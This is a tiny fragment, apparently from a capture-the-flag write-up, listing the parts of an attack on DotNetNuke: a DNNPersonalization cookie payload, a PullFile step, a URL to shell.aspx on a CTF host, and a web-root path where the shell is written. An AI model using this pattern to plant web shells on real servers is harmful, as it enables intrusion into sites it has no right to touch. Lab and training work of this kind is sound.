 DNNPersonalization Payload Cookie





PullFile

http://ctf.pwntester.com/shell.aspx
C:\inetpub\wwwroot\dotnetnuke\shell.aspx







